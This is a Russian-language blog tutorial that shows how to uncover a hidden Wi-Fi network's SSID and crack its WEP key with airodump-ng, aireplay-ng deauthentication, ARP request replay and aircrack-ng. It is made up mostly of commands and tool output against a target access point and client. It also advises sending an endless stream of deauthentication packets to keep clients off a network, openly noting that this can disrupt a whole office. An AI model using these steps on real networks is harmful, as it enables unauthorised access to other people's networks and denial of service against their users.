Сегодня покажу вам, как взламывать скрытую wi-fi сеть. Как всегда, ничего сложного в этом нет. Скрытые wi-fi сети, фильтрация по MAC-адресам все это не спасет вас. На мой взгляд, такие методы защиты не эффективны, но это не значит, что ими нужно пренебрегать!

Все что нужно для получения SSID точки доступа, так это клиент подключенный к ней.



Смотрим список wi-fi сетей в радиусе действия.

# airodump-ng mon0

Красным цветом подчеркнута наша точка доступа (AP), SSID которой скрыт от посторонних. Настраиваемся на нее.

# airodump-ng -c 1 -w wep_hidden --bssid 00:22:B0:BE:75:3D mon0

- -c – номер канала

- -w – название дамп-файла

- –bssid – MAC-адрес точки доступа

Теперь делаем деаутентификацию клиента. После чего, если взглянуть в окно консоли где работает airodump-ng, то увидим название нашей wi-fi сети.

Для справки: если взломать точку доступа (AP) не получается, с некоторыми AP такое бывает, но черное дело сделать надо, тогда вместо значения 1 подставляем значение, например 999999. После чего клиент не сможет подключиться к AP, но только до тех пор, пока будет работать эта команда. Следовательно, так можно нарушить работу целого офиса и т.п..

# aireplay-ng -0 1 -a 00:22:B0:BE:75:3D -c 70:F1:A1:72:B4:25 mon0

- -0 – деаутентификация

- 1 – количество пакетов

- -a – MAC-адрес точки доступа

- -c – MAC-адрес клиента, к которому применяется деаутентификация

14:02:32 Waiting for beacon frame (BSSID: 00:22:B0:BE:75:3D) on channel 1 14:02:33 Sending 64 directed DeAuth. STMAC: [70:F1:A1:72:B4:25] [26|26 ACKs]

Деаутентификация прошла успешно. Теперь посмотрим, на работу airodump-ng, как видим wi-fi сеть теперь не скрыта.

Дальше применим вот такой тип атаки.

# aireplay-ng -3 -b 00:22:B0:BE:75:3D -h 70:F1:A1:72:B4:25 mon0

- -3 – arp request replay

- -b – MAC-адрес точки доступа

- -h – MAC-адрес клиента

The interface MAC (00:C0:CA:30:85:7A) doesn't match the specified MAC (-h). ifconfig mon0 hw ether 70:F1:A1:72:B4:25 14:04:26 Waiting for beacon frame (BSSID: 00:22:B0:BE:75:3D) on channel 1 Saving ARP requests in replay_arp-1223-140426.cap You should also start airodump-ng to capture replies. Notice: got a deauth/disassoc packet. Is the source MAC associated ? 287654 packets (got 50202 ARP requests and 85270 ACKs), sent 146528 packets...(500 pps)

Опять делаем деаутентификацию клиента. После чего полетят Data-пакеты.

# aireplay-ng -0 1 -a 00:22:B0:BE:75:3D -c 70:F1:A1:72:B4:25 mon0 14:02:32 Waiting for beacon frame (BSSID: 00:22:B0:BE:75:3D) on channel 1 14:02:33 Sending 64 directed DeAuth. STMAC: [70:F1:A1:72:B4:25] [26|26 ACKs]

Когда Data-пакетов накопилось достаточно, можем их расшифровывать.

# aircrack-ng -a 1 -0 wep_hidden.cap

- -a – bruto-force атака (1 = WEP, 2 = WPA/WPA2-PSK)

- 1 – WEP

- -0 – использовать цвет

На сегодня все. Если возникнут вопросы, обращайтесь.

1 comments On Взлом Wi-Fi сети (WEP) – часть 4

Pingback: Как узнать SSID скрытой точки доступа - Cryptoworld ()